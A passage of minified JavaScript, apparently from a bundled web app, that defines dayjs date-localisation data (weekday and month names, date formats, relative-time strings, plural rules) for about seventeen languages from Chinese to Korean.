HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(T_);var S_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(S_);var P_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(P_);var D_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(D_);var R_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(R_);var A_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(A_);var O_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"een minuut",mm:"%d minuten",h:"een uur",hh:"%d uur",d:"een dag",dd:"%d dagen",M:"een maand",MM:"%d maanden",y:"een jaar",yy:"%d jaar"}};return i.default.locale(a,null,!0),a})})(O_);var Y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(f){return f&&typeof f=="object"&&"default"in f?f:{default:f}}var i=n(r);function a(f){return f%10<5&&f%10>1&&~~(f/10)%10!=1}function o(f,p,h){var L=f+" ";switch(h){case"m":return p?"minuta":"minut\u0119";case"mm":return L+(a(f)?"minuty":"minut");case"h":return p?"godzina":"godzin\u0119";case"hh":return L+(a(f)?"godziny":"godzin");case"MM":return L+(a(f)?"miesi\u0105ce":"miesi\u0119cy");case"yy":return L+(a(f)?"lata":"lat")}}var s="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\u015Bnia_pa\u017Adziernika_listopada_grudnia".split("_"),c="stycze\u0144_luty_marzec_kwiecie\u0144_maj_czerwiec_lipiec_sierpie\u0144_wrzesie\u0144_pa\u017Adziernik_listopad_grudzie\u0144".split("_"),u=/D MMMM/,d=function(f,p){return u.test(p)?s[f.month()]:c[f.month()]};d.s=c,d.f=s;var l={name:"pl",weekdays:"niedziela_poniedzia\u0142ek_wtorek_\u015Broda_czwartek_pi\u0105tek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_\u015Br_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_\u015Ar_Cz_Pt_So".split("_"),months:d,monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\u017A_lis_gru".split("_"),ordinal:function(f){return f+"."},weekStart:1,yearStart:4,relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",m:o,mm:o,h:o,hh:o,d:"1 dzie\u0144",dd:"%d dni",M:"miesi\u0105c",MM:o,y:"rok",yy:o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"}};return i.default.locale(l,null,!0),l})})(Y_);var k_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ko",weekdays:"\uC77C\uC694\uC77C_\uC6D4\uC694\uC77C_\uD654\uC694\uC77C_\uC218\uC694\uC77C_\uBAA9\uC694\uC77C_\uAE08\uC694\uC77C_\uD1A0\uC694\uC77C".split("_"),weekdaysShort:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),weekdaysMin:"\uC77C_\uC6D4_\uD654_\uC218_\uBAA9_\uAE08_\uD1A0".split("_"),months:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),monthsShort:"1\uC6D4_2\uC6D4_3\uC6D4_4\uC6D4_5\uC6D4_6\uC6D4_7\uC6D4_8\uC6D4_9\uC6D4_10\uC6D4_11\uC6D4_12\uC6D4".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY\uB144 MMMM D\uC77C",LLL:"YYYY\uB144 MMMM D\uC77C A h:mm",LLLL:"YYYY\uB144 MMMM D\uC77C dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY\uB144 MMMM D\uC77C",lll:"YYYY\uB144 MMMM D\uC77C A h:mm",llll:"YYYY\uB144 MMMM 